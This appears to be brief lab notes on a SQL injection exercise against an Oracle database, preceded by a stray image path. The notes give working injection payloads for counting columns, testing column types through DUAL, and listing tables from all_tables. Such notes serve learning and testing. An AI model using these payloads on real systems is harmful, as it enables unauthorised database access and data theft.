 Analysis:
1) Determine the number of columns
' order by 3-- -> internal server error
3 - 1 = 2
2) Find data type of columns
' UNION select 'a', 'a' from DUAL--
-> Oracle database
-> both columns accept type text
3) Output the list of tables in the database
' UNION SELECT table_name, NULL FROM all_tables--